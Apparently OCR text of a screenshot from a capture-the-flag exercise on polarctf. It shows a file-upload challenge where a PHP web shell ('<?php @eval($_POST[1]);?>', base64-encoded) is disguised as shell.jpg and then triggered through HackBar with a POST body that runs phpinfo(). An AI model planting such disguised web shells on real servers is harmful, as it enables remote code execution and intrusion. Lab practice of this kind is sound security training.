 不安全 8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090/upload/shell.jpg
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough Re
英语 中文（简体）
Google Translate
PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg==
PHP Version 7.0.9
php
System Linux 93dec0be9104 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
Build Date Jul 24 2016 00:16:49
Configure Command ./configure '--build=x86_64-alpine-linux-musl' '--host=x86_64-alpine-linux-musl' '--prefix=/usr' '--
program-suffix=7' '--libdir=/usr/lib/php7' '--datadir=/usr/share/php7' '--sysconfdir=/etc/php7' '--
localstatedir=/var' '--with-layout=GNU' '--with-pic' '--with-pear=/usr/share/php7' '--with-config-fi
path=/etc/php7' '--with-config-file-scan-dir=/etc/php7/conf.d' '--disable-short-tags' '--with-
openssl=shared' '--with-kerberos' '--with-system-ciphers' '--with-pcre-regex' '--with-pcre-dir' '--w
zlib=shared' '--with-zlib-dir' '--enable-bcmath=shared' '--with-bz2=shared' '--enable-calendar=sh
enable-ctype=shared' '--with-curl=shared' '--enable-dba=shared' '--with-gdbm' '--with-db4' '--en
dom=shared' '--with-enchant=shared' '--enable-exif=shared' '--enable-ftp=shared' '--with-gd=sha
with-webp-dir=shared' '--with-jpeg-dir=shared' '--with-png-dir=shared' '--with-xpm-dir=shared'
freetype-dir=shared' '--enable-gd-native-ttf' '--enable-gd-jis-conv' '--with-gettext=shared' '--with
gmp=shared' '--with-mhash=shared' '--with-iconv=shared' '--with-imap=shared' '--with-imap-ssl'
enable-intl=shared' '--with-icu-dir=/usr' '--enable-json=shared' '--enable-libxml=shared' '--with-li
dir=shared' '--with-libexpat-dir=shared' '--with-ldap=shared' '--with-ldap-sasl' '--enable-
mbstring=shared' '--enable-mbregex' '--with-libmbfl' '--with-mcrypt=shared' '--with-sqlite3=share
'--with-pdo-sqlite=shared,/usr' '--with-pdo-dblib=shared' '--with-mysqli=shared,/usr/bin/mysql_c
-enable-mysqlnd=shared' '--with-pdo-mysql=shared,/usr/bin/mysql_config' '--with-mysql-
sock=/run/mysqld/mysqld.sock' '--with-pgsql=shared' '--with-pdo-pgsql=shared' '--with-
unixODBC=shared,/usr' '-with-pdo-odbc=shared,unixODBC,/usr' '--with-dbmaker=shared' '--enab
opcache=shared' '--enable-pdo=shared' '--enable-pcntl=shared' '--enable-posix=shared' '--enable
phar=shared' '--with-pspell=shared' '--enable-session=shared' '--enable-shmop=shared' '--with-
snmp=shared' '--enable-soap=shared' '--enable-sockets=shared' '--enable-sysvmsg=shared' '--en
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090/upload/shell.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Requests